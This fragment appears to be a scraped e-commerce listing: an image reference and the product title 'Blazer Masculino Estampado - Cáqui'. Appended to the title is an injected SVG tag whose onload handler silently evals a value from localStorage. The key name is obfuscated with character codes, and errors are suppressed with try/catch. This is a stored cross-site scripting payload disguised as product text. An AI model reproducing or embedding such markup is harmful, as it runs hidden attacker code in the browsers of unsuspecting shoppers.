 Blazer Masculino Estampado - Cáqui<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}> 